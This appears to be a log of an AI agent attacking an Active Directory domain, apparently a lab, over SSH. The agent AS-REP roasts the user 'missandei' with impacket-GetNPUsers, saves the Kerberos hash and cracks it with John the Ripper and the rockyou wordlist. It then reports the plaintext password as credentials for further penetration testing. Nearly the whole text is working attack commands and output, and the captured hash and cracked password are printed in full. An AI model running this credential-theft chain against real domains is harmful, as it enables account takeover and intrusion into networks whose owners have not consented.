 Tool Call(s)
SshExecuteTool: impacket-GetNPUsers ESSOS.LOCAL/missandei -dc-ip 192.168.56.12 -no-pass
Result for impacket-GetNPUsers ESSOS.LOCAL/missandei -dc-ip 192.168.56.12 -no-pass
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for missandei
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a
future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
$krb5asrep$23$missandei@ESSOS.LOCAL:09d699fa6a8df65d343701325b2329c9$f12e5c8b1e848e521d765febbbda37f0fd861e4272680d393b6bbfcc15db20ef8a243c0f242526c247d5
a8e91454574a32e1d6a39a99feaef99c2eb1b8a55e9915b28ef30981d52fa8921f09e175bbec019ca95bc16de2339fc90792f8a8892d758ac15a48a05facc779056835a1a520e47b13b14c66f
bf0944d497f38e925812ed77b8d99f971da3515ec4cd0e5e743595b1a7b58094da487d680bbf10f84cfed485f7789a2cdb80c7b285937ecd747e8df6529d01bed8ee599ac845d13e9a6d997c1
51e5632edb9faeea614afe50adb77dd2a3894a1464e88207e7e8d08eb91495281f3c4811d32518
Tool Call(s)
SshExecuteTool: echo
'$krb5asrep$23$missandei@ESSOS.LOCAL:09d699fa6a8df65d343701325b2329c9$f12e5c8b1e848e521d765febbbda37f0fd861e4272680d393b6bbfcc15db20ef8a243c0f242526c247d
5a8e91454574a32e1d6a39a99feaef99c2eb1b8a55e9915b28ef30981d52fa8921f09e175bbec019ca95bc16de2339fc90792f8a8892d758ac15a48a05facc779056835a1a520e47b13b14c66
fbf0944d497f38e925812ed77b8d99f971da3515ec4cd0e5e743595b1a7b58094da487d680bbf10f84cfed485f7789a2cdb80c7b285937ecd747e8df6529d01bed8ee599ac845d13e9a6d997c
151e5632edb9faeea614afe50adb77dd2a3894a1464e88207e7e8d08eb91495281f3c4811d32518' > /root/missandei_hash.txt
Result for echo '$krb5asrep$23$missandei@ESSOS.LOCAL:09d699fa6a8df65d343701325b2329c9$f12e5c8b1e848e521d765febbbda37f0fd861e4272680d393b6bbfcc15db20ef8a
Tool Call(s)
SshExecuteTool: john --wordlist=/usr/share/wordlists/rockyou.txt /root/missandei_hash.txt
Result for john --wordlist=/usr/share/wordlists/rockyou.txt /root/missandei_hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 2 OpenMP threads
Press Ctrl-C to abort, or send SIGUSR1 to john process for status
fr3edom          ($krb5asrep$23$missandei@ESSOS.LOCAL)
1g 0:00:00:01 DONE (2025-01-29 02:59) 0.6024g/s 1081Kp/s 1081Kc/s 1081KC/s franciene..foy1lover
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Executor Result
The password for the user `missandei@ESSOS.LOCAL` has been successfully cracked using John the Ripper. The password is `fr3edom`.
Key Findings:
- The Kerberos hash for `missandei@ESSOS.LOCAL` was successfully extracted and cracked.
- The password for `missandei@ESSOS.LOCAL` is `fr3edom`.
- This provides us with a valid set of credentials for further penetration testing activities within the ESSOS.LOCAL domain.